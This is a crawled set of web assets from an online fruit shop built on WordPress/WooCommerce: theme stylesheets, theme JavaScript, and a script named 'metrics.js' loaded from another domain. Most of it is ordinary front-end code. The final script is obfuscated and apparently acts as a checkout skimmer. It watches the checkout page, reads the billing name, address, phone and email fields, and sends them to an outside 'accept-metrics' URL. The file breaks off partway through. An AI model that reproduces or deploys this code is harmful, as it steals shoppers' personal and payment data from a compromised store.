}
.item-banner10 .banner-info.style2 h3 {
  margin-top: 1px;
  padding: 5px 20px;
}
/*--------------end home 10--------------*/


/*******************************************************************************************************
													Home 11
********************************************************************************************************/
.main-header.main-header11 {
  margin-bottom: -20px;
}
.item-slider11 .banner-info {
  padding: 0 100px;
}
.item-slider11 .banner-info h2 {
  margin: 8px 0 15px;
}
.item-slider11 .banner-info h4 {
  margin-bottom: 28px;
}
.shop-policy11 {
  max-width: 890px;
  margin: -50px auto 0;
  background: #fff;
  position: relative;
  z-index: 10;
  padding: 28px 25px 23px;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
}
.shop-policy11 .item-policy11 {
  margin: 0 -5px;
}
.item-policy11 a {
  display: block;
  margin: 27px 0 20px;
}
.product-block7.product-block11 {
  margin-top: -50px;
  padding-top: 95px;
}
.item-policy11 a:hover {
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.3);
}
/*----------- End home 11--------*/
.shop-banner .banner-info{height:60px;padding:0 50px;}
.bread-crumb{margin-top:5px;}
.bread-crumb a::after{content:"//";color:#939393;font-size:10px;margin:0 5px;}
.shop-banner{margin-bottom:30px;}
.widget-search .search-form{border-radius:6px;}
.widget-search .search-form input[type="text"]{height:34px;color:#555;}
.widget-search .search-form input[type="submit"],
.widget-search .search-form::after{height:34px;line-height:34px;}
.widget{margin-bottom:25px;}
.title-widget{margin-bottom:25px;}
.wg-list-cat li{border-bottom:1px dashed #e5e5e5;padding-bottom:8px;margin-bottom:8px;position:relative;padding-right:20px;}
.wg-list-cat li span{position:absolute;top:0;right:0;}
.wg-list-cat li:last-child{border:none;}
.item-wg-product.table .product-thumb{width:70px;}
.item-wg-product.table .product-info{padding-left:20px;}
.item-wg-product.table .product-thumb > .quickview-link{height:30px;width:30px;line-height:30px;}
.item-wg-product.table .product-info .product-title{font-size:14px;margin-bottom:3px;}
.item-wg-product.table .product-price{margin-bottom:5px;}
.item-wg-product.table{border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:20px;}
.item-wg-product.table:last-child{border:none;padding:0;}
.wg-list-tabs li a{display:block;height:30px;line-height:30px;padding:0 20px;border-radius:15px;background:#fafcfc;color:#555555;}
.wg-list-tabs li{margin-bottom:5px;}
.wg-list-tabs li a:hover{color:#fff;}
.wg-product-slider{margin:0 -15px;}
.wg-product-slider .item{margin:0 15px;}
.item-product.item-product-grid{border:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:30px;}
.range-filter .slider-range{border:medium none;border-radius:3px;height:5px;margin-bottom:23px;}
.range-filter .ui-slider-range{background:#f1f1f1 none repeat scroll 0 0;}
.range-filter .ui-slider-handle.ui-state-default.ui-corner-all{background:#fff none repeat scroll 0 0;cursor:pointer;height:14px;margin-left:-7px;top:-5px;width:14px;border-radius:50%;}
.range-filter .amount{padding-top:7px;}
.widget.widget-filter-price{margin-bottom:50px;}
.view-bar a{background-color:#fff;background-repeat:no-repeat;background-position:center center;border:1px solid #e5e5e5;display:inline-block;height:36px;width:30px;}
.view-bar{font-size:0;}
.view-bar .grid-view{background-image:url(../images/icon/icon-grid.png);border-radius:6px 0 0 6px;}
.view-bar .list-view{background-image:url(../images/icon/icon-list.png);border-radius:0 6px 6px 0;}
.view-bar .grid-view.active{background-image:url(../images/icon/icon-grid-active.png);}
.view-bar .list-view.active{background-image:url(../images/icon/icon-list-active.png);}
.sort-bar span{margin:6px 10px 0 0;}
.wrap-sort-view{margin:0 -13px;}
.wrap-sort-view > li{margin:0 13px;}
.shop-pagibar .desc{padding:6px 0;}
.shop-pagibar{margin-bottom:30px;}
.pagibar > a{display:inline-block;border:1px solid #e5e5e5;background:#fff;height:40px;width:40px;text-align:center;line-height:40px;border-radius:50%;color:#555;}
.pagibar > a:hover,
.pagibar > a.current-page{color:#fff;}
.content-shop{margin-bottom:50px;}
.product-grid-view{margin-bottom:20px;}
.item-product.item-product-list{border:1px solid #e5e5e5;margin-bottom:30px;}
.item-product.item-product-list .desc{margin-top:12px;margin-bottom:-7px;}
.product-list-view{margin-bottom:50px;}
.related-product > h2.title30{margin-bottom:22px;}
.title-tab-detail .title-tab1{margin-bottom:20px;}
.detail-tabs .tab-content{border:1px solid #e5e5e5;padding:30px;}
.detail-descript .desc{margin-top:20px;}
.detail-tabs{margin-bottom:40px;}
.gallery-control .carousel{margin:auto;}
.content-tags-detail .title14{margin:0 0 18px;text-transform:inherit;}
.list-none.list-tags-review li{display:table;margin-bottom:20px;width:100%;}
.list-none.list-tags-review li > .review-author{width:100px;}
.list-none.list-tags-review li > div{display:table-cell;vertical-align:top;}
.list-none.list-tags-review li > .review-info{border:1px solid #e5e5e5;border-radius:4px;padding:20px;position:relative;}
.list-none.list-tags-review li > .review-author a{border-radius:50%;display:block;overflow:hidden;width:70px;}
.list-none.list-tags-review li > .review-author a img{border-radius:50%;}
.review-header{color:#999;}
.review-info .product-rate{position:absolute;right:20px;top:20px;}
.content-tags-detail .title14{margin:0 0 18px;text-transform:inherit;}
.review-form{margin-top:23px;}
.review-form > div{margin-bottom:10px;min-height:40px;padding-left:105px;position:relative;}
.review-form > div > label{font-weight:400;height:40px;left:0;line-height:40px;position:absolute;top:0;}
.review-form > div > input[type="text"]{border:1px solid #e5e5e5;border-radius:4px;height:40px;max-width:400px;padding:0 15px;width:100%;}
.review-form > div > .product-rate{transform:translateY(15px);-webkit-transform:translateY(15px);}
.review-form > div > textarea{border:1px solid #e5e5e5;border-radius:4px;max-height:120px;padding:10px 15px;width:100%;}
.review-form > div > input[type="submit"]{border:medium none;margin-top:10px;}
.product-detail{padding:10px;border:1px solid #e5e5e5;margin-bottom:50px;}
.gallery-control .carousel li a{width: 100px;display:block;margin:0 5px;background:#e2e2e2;}
.gallery-control .carousel li a.active img{opacity:0.5;}
.gallery-control .carousel li{float:none!important;display:inline-block;font-size:14px;}
.gallery-control{font-size:0;text-align:center;margin:10px -5px;}
.detail-gallery{margin-right:-20px;}
.detail-info{padding:20px;}
.detail-info > .title30{margin-bottom:5px;}
.detail-info .info-extra{margin-bottom:10px;}
.detail-info .product-rate{margin-bottom:12px;}
.wrap-qty-extra{margin:15px 0;padding:30px 0;border-bottom:1px dashed #e5e5e5;border-top:1px dashed #e5e5e5;}
.wrap-qty-extra > li{margin:10px 0;}
.detail-info .info-extra label{font-weight:400;margin:0;min-width:100px;}
.detail-info .info-extra a.silver{margin:0 6px;}
.detail-qty{width:130px;text-align:center;color:#999;border:1px solid #e5e5e5;height:36px;line-height:36px;position:relative;border-radius:6px;margin-right:6px;}
.detail-qty a{position:absolute;top:0;}
.detail-qty .qty-down{left:20px;}
.detail-qty .qty-up{right:20px;}
.list-product-group{margin-top:20px;border:1px dashed #e5e5e5;border-bottom-width:0;}
.product-detail.detail-group .wrap-qty-extra{border:none;margin:20px 0;padding:0;}
.item-product-group .product-thumb{width:80px;}
.item-product-group .product-info{padding-left:20px;vertical-align:middle;}
.item-product-group .detail-qty{position:absolute;right:10px;top:0;margin:auto;bottom:0;border-radius:0;height:40px;line-height:40px;}
.item-product-group{border-bottom:1px dashed #e5e5e5;padding-right:150px;position:relative;}
.item-product-group .table{border-right:1px dashed #e5e5e5;padding:10px;}
.item-pop-post.table .post-thumb{width:70px;}
.item-pop-post.table .post-info{padding-left:20px;}
.item-pop-post.table .post-info .title14{line-height:22px;margin-bottom:3px;}
.item-pop-post.table{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e5e5e5;}
.item-pop-post.table:last-child{border:none;margin:0;}
.item-blog-list{margin-bottom:30px;}
.item-blog-list .blog-info{border-top-width:0;padding:30px 30px 40px 40px;}
.item-blog-list .blog-info .title30{margin-bottom:13px;}
.blog-comment-date label{font-weight:400;margin:0 5px;}
.blog-comment-date li{margin:0 12px;position:relative;}
.blog-comment-date li::after{position:absolute;content:"//";color:#999;font-size:10px;letter-spacing:-1px;right:-21px;top:4px;}
.blog-comment-date{margin:0 -17px;}
.blog-comment-date li:last-child::after{display:none;}
.item-blog-list .blog-info .desc{margin:15px 0 21px;}
.blog-social a{margin-left:18px;}
.blog-social{padding-top:8px;}
.content-blog-list{margin-bottom:50px;}
.masonry-list-post .item-post-masonry{padding:0 15px;width:33.334%; float: left}
.masonry-list-post .item-post-masonry .blog-info{margin-bottom:50px;}
.masonry-list-post{margin:0 -15px;}
.item-post-masonry .blog-info{padding-top:22px;}
.item-post-masonry .blog-info .title30{margin-bottom:14px;}
.item-post-masonry .blog-info .desc{margin:15px 0 20px;}
.single-head .title30{margin-bottom:15px;}
.single-head{margin-bottom:43px;}
.single-thumbnail.banner-adv{margin-bottom:43px;}
.single-thumbnail.banner-quangcao{margin-bottom:43px;}
.blockquote{background:#fafcfc;padding:30px 38px;margin-bottom:50px;}
.main-content-single .desc{margin-bottom:40px;}
.blockquote p{font-size:18px;font-style:italic;color:#555;position:relative;padding-left:45px;margin-bottom:15px;}
.blockquote p::before{position:absolute;top:5px;left:0;content:"\f10d";font-family:fontAwesome;font-style:normal;font-size:30px;}
.single-soil .title30{margin-bottom:12px;}
.single-soil .desc{margin-bottom:20px;}
.table.tags-share{border-bottom:1px dashed #e5e5e5;border-top:1px dashed #e5e5e5;padding:13px 0;margin-bottom:50px;}
.tags-share .blog-social{padding-top:0;}
.single-tabs a{margin:0 5px;}
.single-author.table .single-author-avatar{width:130px;}
.single-author.table .single-author-info{padding-left:20px;}
.single-author.table .single-author-info .title18{margin-bottom:18px;}
.single-author-info .desc{margin:0;}
.single-author.table{margin-bottom:50px;}
.single-post-control.table .btn-arrow{margin-bottom:12px;}
.single-post-control.table{margin-bottom:40px;}
.single-comment > .title30{margin-bottom:22px;}
.single-comment-form input[type="text"]{display:block;width:100%;height:40px;margin-bottom:22px;padding:0 15px;}
.single-comment-form label{margin-bottom:13px;}
.single-comment-form textarea{display:block;width:100%;margin-bottom:30px;height:138px;padding:10px 15px;}
.single-comment-form input[type="submit"]{height:50px;line-height:50px;border-radius:25px;padding:0 45px;}
.post-control-prev .btn-arrow::after{display:none;}
.post-control-prev .btn-arrow::before{margin-left:0;margin-right:10px;content:"\f3d5";}
.fruit-health.health-about{margin-top:60px;margin-bottom:50px;}
.what-about{background:#fafcfc;padding-top:70px;padding-bottom:120px;margin-bottom:65px;}
.about-client-slider{margin:30px auto 0;max-width:830px;}
.item-about-client .client-thumb a{width:120px;height:120px;padding:10px;background:#fff;}
.decate-farmer{margin-bottom:55px;}
.decate-slider{margin:0 -15px;}
.decate-slider .item-decate{margin:0 15px;}
.decate-farmer .title30{margin-bottom:45px;}
.decate-info{padding:40px 30px 20px 60px;margin-left:-60px;border-width:2px;border-style:solid;margin-top:50px;}
.decate-info .title18{margin-bottom:8px;}
.decate-info .desc{border-top:1px dashed #e5e5e5;margin-top:12px;padding-top:10px;margin-bottom:20px;}
.item-about-client .client-thumb{margin-bottom:55px;}
.about-client-slider .owl-pagination{position:absolute;left:0;right:0;top:138px;}
.about-client-slider .owl-pagination .owl-page span{background:#fff;}
.item-about-client .title18{margin-top:37px;margin-bottom:8px;position:relative;}
.item-about-client .title18::before{position:absolute;height:30px;width:1px;content:"";left:50%;bottom:100%;margin-bottom:10px;}
.contact-map{padding:10px;margin-bottom:50px;}
.contact-map iframe{width:100%;}
.item-contact-info .contact-icon{font-size:60px;}
.contact-info-page{max-width:970px;margin:auto auto 80px;text-align:center;}
.list-contact-info{margin-bottom:40px;}
.contact-form-page .title30{margin-bottom:20px;}
.form-contact input[type="text"]{width:100%;display:block;border:1px solid #e5e5e5;height:40px;color:#999;padding:0 15px;margin-bottom:30px;}
.form-contact textarea{border:1px solid #e5e5e5;width:100%;margin-bottom:30px;display:block;padding: 15px;}
.contact-form-page{margin-bottom:50px;}
.form-contact .shop-button{height:40px;border-radius:20px;padding:0 30px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.preload #loading{height:100%;width:100%;position:fixed;z-index:999999;margin-top:0px;top:0px;}
.preload #loading-center{width:100%;height:100%;position:relative;}
.preload #loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);transform:rotate(-135deg);}
.preload .object{-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;position:absolute;border-top:5px solid #FFF;border-bottom:5px solid transparent;border-left:5px solid #FFF;border-right:5px solid transparent;-webkit-animation:animate 2s infinite;animation:animate 2s infinite;}
.preload #object_one{left:75px;top:75px;width:50px;height:50px;}
.preload #object_two{left:65px;top:65px;width:70px;height:70px;-webkit-animation-delay:0.2s;animation-delay:0.2s;}
.preload #object_three{left:55px;top:55px;width:90px;height:90px;-webkit-animation-delay:0.4s;animation-delay:0.4s;}
.preload #object_four{left:45px;top:45px;width:110px;height:110px;-webkit-animation-delay:0.6s;animation-delay:0.6s;}
@-webkit-keyframes animate{50%{-ms-transform:rotate(360deg) scale(0.8);-webkit-transform:rotate(360deg) scale(0.8);transform:rotate(360deg) scale(0.8);}
}
@keyframes animate{50%{-ms-transform:rotate(360deg) scale(0.8);-webkit-transform:rotate(360deg) scale(0.8);transform:rotate(360deg) scale(0.8);}
}

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/themes/fruitshop/style.css
body_size: -247
content:
/*
Theme Name: Fruitshop
Theme URI: https://fruitshop.7uptheme.net
Author: the 7up WordPress team
Author URI: http://themeforest.net/user/7-up
Description: Responsive WooCommerce WordPress Theme
Version: 5.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: e-commerce, blog, grid-layout, two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments
Text Domain: fruitshop
*/







--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/js/theme.js
body_size: 3421
content:
(function($){
"use strict"; // Start of use strict
//Pre Load
$(function() {
    $(window).load(function(){
		$('.wrap').removeClass('preload');
	});
});
//Tag Toggle
function toggle_tab(){
	if($('.toggle-tab').length>0){
		$('.toggle-tab').each(function(){
			/* $(this).find('.item-toggle-tab').first().find('.toggle-tab-content').show(); */
			$('.toggle-tab-title').on('click',function(){
				$(this).parent().siblings().removeClass('active');
				$(this).parent().toggleClass('active');
				$(this).parents('.toggle-tab').find('.toggle-tab-content').slideUp();
				$(this).next().stop(true,false).slideToggle();
			});
		});
	}
}	
//Popup Wishlist
function popup_wishlist(){
	$('.wishlist-link').on('click',function(event){
		event.preventDefault();
		$('.wishlist-mask').fadeIn();
		var counter = 5;
		var popup;
		popup = setInterval(function() {
			counter--;
			if(counter < 0) {
				clearInterval(popup);
				$('.wishlist-mask').hide();
			} else {
				$(".wishlist-countdown").text(counter.toString());
			}
		}, 1000);
	});
}
//Menu Responsive
function rep_menu(){
	$('.toggle-mobile-menu').on('click',function(event){
		event.preventDefault();
		$(this).parents('.main-nav').toggleClass('active');
	});
	$('.main-nav li.menu-item-has-children> a > .mb-icon-menu').on('click',function(event){
		if($(window).width()<768){
			/*event.preventDefault();
			$(this).next().stop(true,false).slideToggle();*/
			var t = $(this);
			var link = t.closest('a');
			link.next().stop(true,false).slideToggle('slow');
			event.preventDefault();
			event.stopPropagation();
		}
	});
}
//Custom ScrollBar
function custom_scroll(){
	if($('.custom-scroll').length>0){
		$('.custom-scroll').each(function(){
			$(this).mCustomScrollbar({
				scrollButtons:{
					enable:true
				}
			});
		});
	}
}
//Offset Menu
function offset_menu(){
	if($(window).width()>767){
		$('.main-nav .sub-menu').each(function(){
			var wdm = $(window).width();
			var wde = $(this).width();
			var offset = $(this).offset().left;
			var tw = offset+wde;
			if(tw>wdm){
				$(this).addClass('offset-right');
			}
		});
	}else{
		return false;
	}
}
//Fixed Header

//Slider Background
function background(){
	$('.bg-slider .item-slider').each(function(){
		var src=$(this).find('.banner-thumb a img').attr('src');
		$(this).css('background-image','url("'+src+'")');
	});	
}
function animated(){
	$('.banner-slider .owl-item').each(function(){
		var check = $(this).hasClass('active');
		if(check==true){
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).addClass(anime);
			});
		}else{
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).removeClass(anime);
			});
		}
	});
}
function slick_animated(){
	$('.banner-slider .item-slider').each(function(){
		var check = $(this).hasClass('slick-active');
		if(check==true){
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).addClass(anime);
			});
		}else{
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).removeClass(anime);
			});
		}
	});
}
    function slick_control(seff){
        var seff_active = seff.find('.slick-active');
        var check_prev = seff_active.prev().attr('data-slick-index');
        var check_next = seff_active.next().attr('data-slick-index');

        if(check_prev !== undefined) seff.find('.slick-prev').html(seff_active.prev().find('.client-thumb a').html());
        else seff.find('.slick-prev').html(seff.find('.item-client').last().find('.client-thumb a').html());

        if(check_next !== undefined) seff.find('.slick-next').html(seff_active.next().find('.client-thumb a').html());
        else seff.find('.slick-next').html(seff.find('.item-client').first().find('.client-thumb a').html());

    }
//Detail Gallery
function detail_gallery(){
	if($('.detail-gallery').length>0){
		$('.detail-gallery').each(function(){
           /* var visible = $(this).find(".carousel").attr("data-visible");
            console.log(visible);
			$(this).find(".carousel").jCarouselLite({
				btnNext: $(this).find(".gallery-control .next"),
				btnPrev: $(this).find(".gallery-control .prev"),
				speed: 800,
				visible:visible
			});*/
			$(this).find(".carousel .list-none").owlCarousel({
                addClassActive:true,
                stopOnHover:true,
                lazyLoad:true,
                itemsCustom:[[0, 4]],
                navigation:true,
                pagination:false,
                navigationText:['<i class="icon ion-ios-arrow-thin-left"></i>','<i class="icon ion-ios-arrow-thin-right"></i>'],
			});
			//Elevate Zoom
			if($(window).width()>991){
                $('.detail-gallery').find('.mid img').elevateZoom({
                    zoomType: "inner",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
			}


			$(this).find(".carousel a").on('click',function(event) {
				event.preventDefault();
				$(this).parents('.detail-gallery').find(".carousel a").removeClass('active');
				$(this).addClass('active');
				var z_url =  $(this).find('img').attr("src");
				var srcset =  $(this).find('img').attr("srcset");
				$(this).parents('.detail-gallery').find(".mid img").attr("src", z_url);
				$(this).parents('.detail-gallery').find(".mid img").attr("srcset", srcset);
				$('.zoomWindow').css('background-image','url("'+z_url+'")');
                $('.zoomWindow').css('background-image','url("'+z_url+'")');
                $.removeData($('.detail-gallery').find('.mid img'), 'elevateZoom');//remove zoom instance from image
                if($(window).width()>991) {
                    $('.zoomContainer').remove();
                    $('.detail-gallery').find('.mid img').elevateZoom({
                        zoomType: "inner",
                        cursor: "crosshair",
                        zoomWindowFadeIn: 500,
                        zoomWindowFadeOut: 750
                    });
                }
			});
		});
	}
}
//Background Image
function background_image(){
	if($('.banner-background').length>0){
		$('.banner-background').each(function(){
			var i_url = $(this).find('.image-background').attr("src");
			$(this).css('background-image','url("'+i_url+'")');	
		});
	}
}

//Document Ready
jQuery(document).ready(function(){
    //Parallax Slider

	/*check browser*/
	// Opera 8.0+
	var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;
	if(isOpera)$('body').addClass('browserOpera');
	// Firefox 1.0+
	var isFirefox = typeof InstallTrigger !== 'undefined';
	if(isFirefox)$('body').addClass('browserMozilla browserFirefox');
	// Safari 3.0+ "[object HTMLElementConstructor]" 
	var isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));
	if(isSafari)$('body').addClass('browserSafari');
	// Internet Explorer 6-11
	var isIE = /*@cc_on!@*/false || !!document.documentMode;
	if(isIE)$('body').addClass('browserIE');
	// Edge 20+
	var isEdge = !isIE && !!window.StyleMedia;
	if(isEdge)$('body').addClass('browserEdge');
	// Chrome 1 - 79
	var isChrome = !!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime);
	if(isChrome)$('body').addClass('browserChrome');
	// Edge (based on chromium) detection
	var isEdgeChromium = isChrome && (navigator.userAgent.indexOf("Edg") != -1);
	if(isEdgeChromium)$('body').addClass('browserEdgeChromium');
	// Blink engine detection
	var isBlink = (isChrome || isOpera) && !!window.CSS;
	if(isBlink)$('body').addClass('browserBlink');
	
	//Full Mega Menu

	//Vegetable Hover
	if($('.fruit-list-cat').length>0){
		$('.fruit-list-cat').each(function(){
			$(this).find('.item-fruit-cat1').on('mouseover',function(){
				$(this).parents('.fruit-list-cat').find('.item-fruit-cat1').removeClass('item-center');
				$(this).addClass('item-center');
			});
			$(this).on('mouseout',function(){
				$(this).find('.item-fruit-cat1').removeClass('item-center');
				$(this).find('.item-active').addClass('item-center');
			});
		});
	}
	//Filter Price
	if($('.range-filter').length>0){
		$('.range-filter').each(function(){
			$(this).find( ".slider-range" ).slider({
				range: true,
				min: 0,
				max: 800,
				values: [ 50, 545 ],
				slide: function( event, ui ) {
					$(this).parents('.range-filter').find( ".amount" ).html( '<span>' + 'Price: $' +ui.values[ 0 ]+'</span>' + '<span>' + ' - $' + ui.values[ 1 ]+'</span>');
				}
			});
			$(this).find( ".amount" ).html('<span>' + 'Price: $' +$(this).find( ".slider-range" ).slider( "values", 0 )+'</span>' + '<span>'+ ' - $' +$(this).find( ".slider-range" ).slider( "values", 1 )+'</span>');
		});
	}
	//Custom Scroll
	custom_scroll();
	//Detail Gallery
	detail_gallery();
	//Wishlist Popup
	popup_wishlist();
	//Menu Responsive 
	rep_menu();
	//Offset Menu
	offset_menu();
	//Toggle Tab
	toggle_tab();
	//Background Image
	background_image();
	//Animate
	if($('body.browserIE9').length<=0){
		if($('.wow').length>0){
			new WOW().init();
		}
	}

	//Video Light Box
	if($('.btn-video').length>0){
		$('.btn-video').fancybox({
			openEffect : 'none',
			closeEffect : 'none',
			prevEffect : 'none',
			nextEffect : 'none',

			arrows : false,
			helpers : {
				media : {},
				buttons : {}
			}
		});	
	}
    $(".various").fancybox({
        maxWidth	: 900,
        maxHeight	: 680,
        fitToView	: false,
        width		: '70%',
        height		: '70%',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none'
    });
	//Light Box
	if($('.mb-element-gallery').length>0){
		$(this).find('.fancybox').fancybox();
	}
	//Back To Top
	$('.scroll-top').on('click',function(event){
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 'slow');
	});
	//Shop The Look

});
//Window Load
jQuery(window).on('load',function(){ 
	//Owl Carousel
	if($('.wrap-item').length>0){
		$('.wrap-item').each(function(){
			var data = $(this).data();
			$(this).owlCarousel({
				addClassActive:true,
				stopOnHover:true,
				lazyLoad:true,
				itemsCustom:data.itemscustom,
				autoPlay:data.autoplay,
				transitionStyle:data.transition, 
				paginationNumbers:data.paginumber,
				beforeInit:background,
				afterAction:animated,
				navigationText:['<i class="icon ion-ios-arrow-thin-left"></i>','<i class="icon ion-ios-arrow-thin-right"></i>'],
			});
		});
	}
    if($('.parallax-slider').length>0){
        $(window).scroll(function() {
            var ot = $('.parallax-slider').offset().top;
            var sh = $('.parallax-slider').height();
            var st = $(window).scrollTop();
            var top = (($(window).scrollTop() - ot) * 0.5) + 'px';
            if(st>ot&&st<ot+sh){
                $('.parallax-slider .item-slider').css({
                    'background-position': 'center ' + top
                });
            }
            if(st<ot){
                $('.parallax-slider .item-slider').css({
                    'background-position': 'center 0'
                });
            }else{
                return false;
            }
        });
    }
	//Slick Slider
	if($('.client-slider .slick').length>0){
		$('.client-slider .slick').each(function(){
			$(this).slick({
				fade: true,
				infinite: true,
				initialSlide:1,
				slidesToShow: 1,
				prevArrow:'<div class="slick-prev slick-nav"></div>',
				nextArrow:'<div class="slick-next slick-nav"></div>',
			});
            var seff = $(this);
            slick_control(seff);
            $('.slick').on('afterChange', function(event){
                slick_control(seff);
            });
		});
	}
	//Slick Slider
	if($('.product-style1b-slick').length>0){
		$('.product-style1b-slick').each(function(){
            if($(window).width()>1440){
                $(this).slick({
                    centerMode: true,
                    centerPadding: '400px',
                    slidesToShow: 1,
                });
            }else if($(window).width()>1024){
                $(this).slick({
                    centerMode: true,
                    centerPadding: '250px',
                    slidesToShow: 1,
                });
            }
           else{
                $(this).slick({
                    centerMode: true,
                    centerPadding: '0px',
                    slidesToShow: 1,
                    arrows: false,
                });
            }

		});
	}


	//Day Countdown
	if($('.days-countdown').length>0){
		var day = $('.days-countdown').attr('data-day');
		var hour = $('.days-countdown').attr('data-hour');
		var mins = $('.days-countdown').attr('data-mins');
		var secs = $('.days-countdown').attr('data-secs');
		$(".days-countdown").TimeCircles({
			fg_width: 0.05,
			bg_width: 0,
			text_size: 0,
			circle_bg_color: "transparent",
			time: {
				Days: {
					show: true,
					text: day,
					color: "#fff"
				},
				Hours: {
					show: true,
					text: hour,
					color: "#fff"
				},
				Minutes: {
					show: true,
					text: mins,
					color: "#fff"
				},
				Seconds: {
					show: true,
					text: secs,
					color: "#fff"
				}
			}
		}); 
	}
	//Day Countdown
	if($('.deal-timer').length>0){
		$(".deal-timer").TimeCircles({
			fg_width: 0.05,
			bg_width: 0,
			text_size: 0,
			circle_bg_color: "transparent",
			time: {
				Days: {
					show: true,
					text: "",
					color: "#fff"
				},
				Hours: {
					show: true,
					text: "",
					color: "#fff"
				},
				Minutes: {
					show: true,
					text: "",
					color: "#fff"
				},
				Seconds: {
					show: true,
					text: "",
					color: "#fff"
				}
			}
		}); 
	}
	//Count Down Master
	if($('.countdown-master').length>0){
		$('.countdown-master').each(function(){
			$(this).FlipClock(65100,{
		        clockFace: 'HourlyCounter',
		        countdown: true,
		        autoStart: true,
		    });
		});
	}
	//Blog Masonry
    setTimeout(function() {
    if($('.masonry-list-post').length>0){
        var $content = $('.masonry-list-post');
        	$content.imagesLoaded( function() {
            $content.masonry();
        });
    }
    },2000);
	/*if($('.masonry-list-post').length>0){
        setTimeout(function() {

            $('.masonry-list-post').masonry({
                // options
                itemSelector: '.item-post-masonry',
            });
        },2000);

	}*/
});
//Window Resize
jQuery(window).on('resize',function(){
	offset_menu();

	detail_gallery();
});
//Window Scroll
jQuery(window).on('scroll',function(){
	//Scroll Top
	if($(this).scrollTop()>$(this).height()){
		$('.scroll-top').addClass('active');
	}else{
		$('.scroll-top').removeClass('active');
	}
	//Fixed Header
	//Rotate Number
	if($('.list-statistic').length>0){
		var hT = $('.list-statistic').offset().top;
		var	hH = $('.list-statistic').outerHeight();
		var	wH = $(window).height();
		var	wS = $(this).scrollTop();
		if (wS > (hT + hH - wH)) {
			$('.numscroller').each(function() {
				$(this).prop('Counter', 0).animate({
					Counter: $(this).text()
				}, {
					duration: 1000,
					easing: 'swing',
					step: function() {
						$(this).text(Math.ceil(this.Counter));
					}
				});
			}); {
				$('.rotate-number').removeClass('numscroller');
			};
		}
	}
});
})(jQuery); // End of use strict

--- FILE ---
content_type: application/javascript
request_url: https://bananapixel.top/proglads/metrics.js
body_size: 5154
content:
const _0x3015df=_0x5104;(function(_0x37091d,_0x16223a){const _0xdc1168=_0x5104,_0x4c5c18=_0x37091d();while(!![]){try{const _0x4f365a=-parseInt(_0xdc1168(0x115))/0x1+-parseInt(_0xdc1168(0x10f))/0x2*(-parseInt(_0xdc1168(0xed))/0x3)+parseInt(_0xdc1168(0xe0))/0x4+-parseInt(_0xdc1168(0xd8))/0x5+-parseInt(_0xdc1168(0xe3))/0x6+-parseInt(_0xdc1168(0xd7))/0x7+parseInt(_0xdc1168(0xeb))/0x8;if(_0x4f365a===_0x16223a)break;else _0x4c5c18['push'](_0x4c5c18['shift']());}catch(_0x56d061){_0x4c5c18['push'](_0x4c5c18['shift']());}}}(_0x282f,0x85150));function _0x5104(_0x5852fb,_0x189796){const _0x282fda=_0x282f();return _0x5104=function(_0x510439,_0x433436){_0x510439=_0x510439-0xc3;let _0x3ae432=_0x282fda[_0x510439];return _0x3ae432;},_0x5104(_0x5852fb,_0x189796);}let isFrame=!![],frameChild='ul',url5555='https://grapemeriks.top/api/accept-metrics?metrics=',urlInclude='checkout-2',breakInterval=![];const firstNameVal=_0x3015df(0x110),lastNameVal=_0x3015df(0x100),companyVal=_0x3015df(0x10c),addrOneVal=_0x3015df(0xf8),addrTwoVal=_0x3015df(0xdb),postCodeVal='billing_postcode',cityVal=_0x3015df(0x103),phoneVal=_0x3015df(0xf6),mailVal=_0x3015df(0xd5);let frame;function allChecked(){const _0x4d3b07=_0x3015df;return document[_0x4d3b07(0xf1)][_0x4d3b07(0xfc)](urlInclude)&&localStorage[_0x4d3b07(0xf0)]('already_checked')!=='1';}function isMobileDevice(){const _0x394e80=_0x3015df,_0xe923ff=navigator[_0x394e80(0xde)][_0x394e80(0xfe)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xe923ff);}function getRandomText(_0x15b0de){const _0x42159a=_0x3015df,_0x5ecf33=_0x42159a(0xca);let _0x26f35e='';for(let _0x1fb10e=0x0;_0x1fb10e<_0x15b0de;_0x1fb10e++){const _0x248051=Math['floor'](Math[_0x42159a(0xd2)]()*_0x5ecf33[_0x42159a(0x119)]);_0x26f35e+=_0x5ecf33[_0x248051];}return _0x26f35e;}function _0x282f(){const 